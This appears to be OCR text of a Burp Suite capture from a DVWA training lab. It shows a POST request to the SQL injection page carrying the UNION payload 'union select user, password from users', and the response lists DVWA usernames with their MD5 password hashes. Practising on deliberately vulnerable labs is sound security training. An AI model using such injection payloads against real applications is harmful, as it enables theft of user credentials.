 Request
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa-msater:8080
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa-msater:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dvwa-msater:8080/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=tkga7prqp5k2etbe59sq98r4gs; security=medium
14 Connection: close
15
16 id=1 union select user, password from users&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user, password from users
First name: admin
Surname: admin
ID: 1 union select user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99